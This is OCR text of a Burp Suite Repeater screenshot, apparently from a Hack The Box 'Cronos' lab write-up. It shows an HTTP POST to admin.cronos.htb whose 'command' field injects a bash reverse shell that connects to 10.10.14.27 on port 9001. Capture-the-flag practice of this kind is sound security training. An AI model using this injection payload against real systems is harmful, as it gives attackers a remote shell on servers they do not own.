 Dashboard Target Proxy Intruder Repeater Collaborator
Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=eif62i9nir43lm711dcnnv44e4
13 Upgrade-Insecure-Requests: 1
14
15 command=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.27/9001+0>%261'